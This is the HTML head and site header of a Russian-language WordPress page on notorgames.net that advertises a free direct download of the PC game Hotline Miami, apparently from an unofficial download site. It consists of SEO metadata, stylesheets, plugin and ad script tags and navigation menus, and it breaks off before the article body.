

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://notorgames.net/hotline-miami/
body_size: 49136
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head><style>img.lazy{min-height:1px}</style><link href="https://notorgames.net/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js" as="script">
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Hotline Miami скачать БЕЗ торрента на ПК бесплатно прямой ссылкой</title>
	<meta name="description" content="Hotline Miami скачать БЕЗ торрента на ПК бесплатно прямой ссылкой, с облака или через Яндекс Диск можно бесплатно на сайте Notorgames" />
	<link rel="canonical" href="https://notorgames.net/hotline-miami/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Hotline Miami скачать БЕЗ торрента на ПК бесплатно прямой ссылкой" />
	<meta property="og:description" content="Hotline Miami скачать БЕЗ торрента на ПК бесплатно прямой ссылкой, с облака или через Яндекс Диск можно бесплатно на сайте Notorgames" />
	<meta property="og:url" content="https://notorgames.net/hotline-miami/" />
	<meta property="og:site_name" content="notorgames.net" />
	<meta property="article:published_time" content="2020-04-04T00:12:04+00:00" />
	<meta property="article:modified_time" content="2025-09-11T18:55:28+00:00" />
	<meta property="og:image" content="https://notorgames.net/wp-content/uploads/2020/03/Hotline-Miami.jpg" />
	<meta property="og:image:width" content="460" />
	<meta property="og:image:height" content="215" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="moderator" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="moderator" />
	<meta name="twitter:label2" content="Примерное время для чтения" />
	<meta name="twitter:data2" content="2 минуты" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://notorgames.net/hotline-miami/#article","isPartOf":{"@id":"https://notorgames.net/hotline-miami/"},"author":{"name":"moderator","@id":"https://notorgames.net/#/schema/person/414fc3aaaa2f596d6268de9e0a956a94"},"headline":"Hotline Miami","datePublished":"2020-04-04T00:12:04+00:00","dateModified":"2025-09-11T18:55:28+00:00","mainEntityOfPage":{"@id":"https://notorgames.net/hotline-miami/"},"wordCount":175,"commentCount":70,"image":{"@id":"https://notorgames.net/hotline-miami/#primaryimage"},"thumbnailUrl":"https://notorgames.net/wp-content/uploads/2020/03/Hotline-Miami.jpg","articleSection":["Аркады","Для слабых ПК","Игры 2012 года","Игры на русском","Шутеры","Экшен"],"inLanguage":"ru-RU","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://notorgames.net/hotline-miami/#respond"]}]},{"@type":"WebPage","@id":"https://notorgames.net/hotline-miami/","url":"https://notorgames.net/hotline-miami/","name":"Hotline Miami скачать БЕЗ торрента на ПК бесплатно прямой ссылкой","isPartOf":{"@id":"https://notorgames.net/#website"},"primaryImageOfPage":{"@id":"https://notorgames.net/hotline-miami/#primaryimage"},"image":{"@id":"https://notorgames.net/hotline-miami/#primaryimage"},"thumbnailUrl":"https://notorgames.net/wp-content/uploads/2020/03/Hotline-Miami.jpg","datePublished":"2020-04-04T00:12:04+00:00","dateModified":"2025-09-11T18:55:28+00:00","author":{"@id":"https://notorgames.net/#/schema/person/414fc3aaaa2f596d6268de9e0a956a94"},"description":"Hotline Miami скачать БЕЗ торрента на ПК бесплатно прямой ссылкой, с облака или через Яндекс Диск можно бесплатно на сайте Notorgames","breadcrumb":{"@id":"https://notorgames.net/hotline-miami/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://notorgames.net/hotline-miami/"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://notorgames.net/hotline-miami/#primaryimage","url":"https://notorgames.net/wp-content/uploads/2020/03/Hotline-Miami.jpg","contentUrl":"https://notorgames.net/wp-content/uploads/2020/03/Hotline-Miami.jpg","width":460,"height":215},{"@type":"BreadcrumbList","@id":"https://notorgames.net/hotline-miami/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://notorgames.net/"},{"@type":"ListItem","position":2,"name":"Hotline Miami"}]},{"@type":"WebSite","@id":"https://notorgames.net/#website","url":"https://notorgames.net/","name":"notorgames.net","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://notorgames.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://notorgames.net/#/schema/person/414fc3aaaa2f596d6268de9e0a956a94","name":"moderator","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://notorgames.net/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/6aaa1bd58f666b4fccde2faffc312bb37d5eafe9d38c7762624fa76f7d3b1f21?s=96&d=monsterid&r=g","contentUrl":"https://secure.gravatar.com/avatar/6aaa1bd58f666b4fccde2faffc312bb37d5eafe9d38c7762624fa76f7d3b1f21?s=96&d=monsterid&r=g","caption":"moderator"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='avatar-manager-css' href='https://notorgames.net/wp-content/plugins/avatar-manager/assets/css/avatar-manager.min.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='bbspoiler-css' href='https://notorgames.net/wp-content/plugins/bbspoiler/inc/bbspoiler.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='page-list-style-css' href='https://notorgames.net/wp-content/plugins/page-list/css/page-list.css?ver=5.9' type='text/css' media='all' />
<link rel='stylesheet' id='primewp-maincss-css' href='https://notorgames.net/wp-content/themes/primewp/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://notorgames.net/wp-content/themes/primewp/assets/css/all.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='primewp-webfont-css' href='//fonts.googleapis.com/css?family=Playfair+Display:400,400i,700,700i|Domine:400,700|Oswald:400,700|Patua+One|Roboto+Condensed:400,400i,700,700i' type='text/css' media='all' />
<link rel='stylesheet' id='arpw-style-css' href='https://notorgames.net/wp-content/plugins/advanced-random-posts-widget/assets/css/arpw-frontend.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-commentnavi-css' href='https://notorgames.net/wp-content/plugins/wp-commentnavi/commentnavi-css.css?ver=1.10' type='text/css' media='all' />
<link rel='stylesheet' id='jquery.lightbox.min.css-css' href='https://notorgames.net/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/lightbox.min.ru_RU.css?ver=2.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='jqlb-overrides-css' href='https://notorgames.net/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/overrides.css?ver=2.3.4' type='text/css' media='all' />
<style id='jqlb-overrides-inline-css' type='text/css'>

			#outerImageContainer {
				box-shadow: 0 0 4px 2px rgba(0,0,0,.2);
			}
			#imageContainer{
				padding: 8px;
			}
			#imageDataContainer {
				box-shadow: none;
				z-index: auto;
			}
			#prevArrow,
			#nextArrow{
				background-color: #ffffff;
				color: #000000;
			}
/*# sourceURL=jqlb-overrides-inline-css */
</style>
<script type="text/javascript" src="https://notorgames.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://notorgames.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://notorgames.net/wp-content/plugins/avatar-manager/assets/js/avatar-manager.min.js?ver=1.2.1" id="avatar-manager-js"></script>
<script type="text/javascript" id="bbspoiler-js-extra">
/* <![CDATA[ */
var title = {"unfolded":"\u0420\u0430\u0437\u0432\u0435\u0440\u043d\u0443\u0442\u044c","folded":"\u0421\u0432\u0435\u0440\u043d\u0443\u0442\u044c"};
//# sourceURL=bbspoiler-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://notorgames.net/wp-content/plugins/bbspoiler/inc/bbspoiler.js?ver=6.9" id="bbspoiler-js"></script>
<link rel="pingback" href="https://notorgames.net/xmlrpc.php"><style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://notorgames.net/wp-content/themes/primewp/assets/images/background.png"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: fixed; }
</style>
	<link rel="icon" href="https://notorgames.net/wp-content/uploads/2020/03/cropped-icon2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://notorgames.net/wp-content/uploads/2020/03/cropped-icon2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://notorgames.net/wp-content/uploads/2020/03/cropped-icon2-180x180.png" />
<meta name="msapplication-TileImage" content="https://notorgames.net/wp-content/uploads/2020/03/cropped-icon2-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			input[type="checkbox"] {
    transform: scale(1.5);
    margin-right: 5px;
}

/* Увеличиваем размер текста после чекбоксов */
input[type="checkbox"] + label {
    font-size: 1.2em;
    display: inline-block;
}
summary {
  font-size: 1.4em;
	text-align: center;
	font-weight: bold;
}		</style>
		<style>
.ai-viewports                 {--ai: 1;}
.ai-viewport-3                { display: none !important;}
.ai-viewport-2                { display: none !important;}
.ai-viewport-1                { display: inherit !important;}
.ai-viewport-0                { display: none !important;}
@media (min-width: 768px) and (max-width: 979px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-2                { display: inherit !important;}
}
@media (max-width: 767px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-3                { display: inherit !important;}
}
</style>
<script src="https://cdn.adfinity.pro/code/notorgames.net/adfinity.js" charset="utf-8" async></script>
</head>

<body class="wp-singular post-template-default single single-post postid-4992 single-format-standard custom-background wp-theme-primewp primewp-animated primewp-fadein primewp-group-blog primewp-header-menu-active primewp-primary-menu-active primewp-secondary-menu-active" id="primewp-site-body" itemscope="itemscope" itemtype="http://schema.org/WebPage">

<a class="skip-link screen-reader-text" href="#primewp-posts-wrapper">Skip to content</a>


<div class="primewp-site-header primewp-container" id="primewp-header" itemscope="itemscope" itemtype="http://schema.org/WPHeader" role="banner">
<div class="primewp-head-content clearfix" id="primewp-head-content">

<div class="primewp-header-inside clearfix">
<div class="primewp-header-inside-content clearfix">
<div class="primewp-outer-wrapper">

<div class="primewp-logo">
    <div class="site-branding">
                  <p class="primewp-site-title"><a href="https://notorgames.net/" rel="home">notorgames.net</a></p>
            <p class="primewp-site-description"><span></span></p>        </div>
</div>

<div class="primewp-header-right">
<div class="primewp-container primewp-primary-menu-container clearfix">
<div class="primewp-primary-menu-container-inside clearfix">

<a href="#primewp-header-bottom-content-2" aria-label="Mobile Header Social Button" class="primewp-header-icon-social primewp-header-icon-social-mobile primewp-header-tab-link"><i class="fas fa-heart" aria-hidden="true" title="Social Links"></i></a><a href="#primewp-header-bottom-content-1" aria-label="Mobile Header Search Button" class="primewp-header-icon-search primewp-header-icon-search-mobile primewp-header-tab-link"><i class="fas fa-search" aria-hidden="true" title="Поиск"></i></a>
<nav class="primewp-nav-primary" id="primewp-primary-navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement" role="navigation" aria-label="Primary Menu">
<button class="primewp-primary-responsive-menu-icon" aria-controls="primewp-menu-primary-navigation" aria-expanded="false">Menu</button>
<ul id="primewp-menu-primary-navigation" class="primewp-primary-nav-menu primewp-menu-primary"><li id="menu-item-43" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-43"><a href="https://notorgames.net">Главная</a></li>
<li id="menu-item-59" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59"><a href="https://notorgames.net/kak-skachivat/">Как скачивать</a></li>
<li id="menu-item-10210" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10210"><a href="https://notorgames.net/wp-login.php?action=register">Регистрация</a></li>
<li id="menu-item-44" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44"><a href="https://notorgames.net/stol-zakazov/">Стол заказов</a></li>
<li id="menu-item-70262" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70262"><a href="https://notorgames.net/stranica-filtra-rubrik/">Подбор по рубрикам</a></li>
<li id="menu-item-11103" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11103"><a href="https://notorgames.net/onlajn-igry/">Онлайн игры</a></li>
<li id="menu-item-1036" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1036"><a href="https://notorgames.net/dlya-slabyx-pk/">Для слабых ПК</a></li>
<li id="menu-item-1040" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1040"><a href="https://notorgames.net/shutery/">Шутеры</a></li>
<li class="primewp-header-icon-social-item"><a href="#primewp-header-bottom-content-2" aria-label="Header Social Button" class="primewp-header-icon-social primewp-header-tab-link"><i class="fas fa-heart" aria-hidden="true" title="Social Links"></i></a></li><li class="primewp-header-icon-search-item"><a href="#primewp-header-bottom-content-1" aria-label="Header Search Button" class="primewp-header-icon-search primewp-header-tab-link"><i class="fas fa-search" aria-hidden="true" title="Поиск"></i></a></li></ul></nav>

</div>
</div>
</div>

</div>
</div>
</div>

<div class="primewp-header-bottom-content" id="primewp-header-bottom-content-1">
<div class="primewp-outer-wrapper">

<form role="search" method="get" class="primewp-search-form" action="https://notorgames.net/">
<label>
    <span class="screen-reader-text">Search for:</span>
    <input type="search" class="primewp-search-field" placeholder="Search &hellip;" value="" name="s" />
</label>
<input type="submit" class="primewp-search-submit" value="&#xf002;" />
</form></div>
</div>

<div class="primewp-header-bottom-content" id="primewp-header-bottom-content-2">
<div class="primewp-outer-wrapper">

<div class='primewp-top-social-icons'>
                                                                                                                            <a href="https://notorgames.net/wp-login.php?redirect_to=https%3A%2F%2Fnotorgames.net%2Fhotline-miami%2F" aria-label="Login / Register Button" class="primewp-social-icon-login"><i class="fas fa-sign-in-alt" aria-hidden="true" title="Login / Register"></i></a></div>

</div>
</div>

</div><!--/#primewp-head-content -->
</div><!--/#primewp-header -->



<div class="primewp-outer-wrapper">


</div>

<div class="primewp-outer-wrapper" id="primewp-wrapper-outside">

<div class="primewp-container clearfix" id="primewp-wrapper">
<div class="primewp-content-wrapper clearfix" id="primewp-content-wrapper">
<div class="primewp-main-wrapper clearfix" id="primewp-main-wrapper" itemscope="itemscope" itemtype="http://schema.org/Blog" role="main">
<div class="theiaStickySidebar">
<div class="primewp-main-wrapper-inside clearfix">




<div class="primewp-posts-wrapper" id="primewp-posts-wrapper">



<article id="post-4992" class="primewp-post-singular primewp-box post-4992 post type-post status-publish format-standard has-post-thumbnail hentry category-arkady category-dlya-slabyx-pk category-igry-2012-goda category-igry-na-russkom category-shutery category-jekshen wpcat-55-id wpcat-12-id wpcat-27-id wpcat-7-id wpcat-20-id wpcat-2-id">
<div class="primewp-box-inside">

    <header class="entry-header">
    <div class="entry-header-inside">
        <div class="primewp-entry-meta-single primewp-entry-meta-single-top"><span class="primewp-entry-meta-single-cats"><i class="far fa-folder-open" aria-hidden="true"></i>&nbsp;<span class="screen-reader-text">Posted in </span><a href="https://notorgames.net/arkady/" rel="category tag">Аркады</a>, <a href="https://notorgames.net/dlya-slabyx-pk/" rel="category tag">Для слабых ПК</a>, <a href="https://notorgames.net/igry-2012-goda/" rel="category tag">Игры 2012 года</a>, <a href="https://notorgames.net/igry-na-russkom/" rel="category tag">Игры на русском</a>, <a href="https://notorgames.net/shutery/" rel="category tag">Шутеры</a>, <a href="https://notorgames.net/jekshen/" rel="category tag">Экшен</a></span></div>
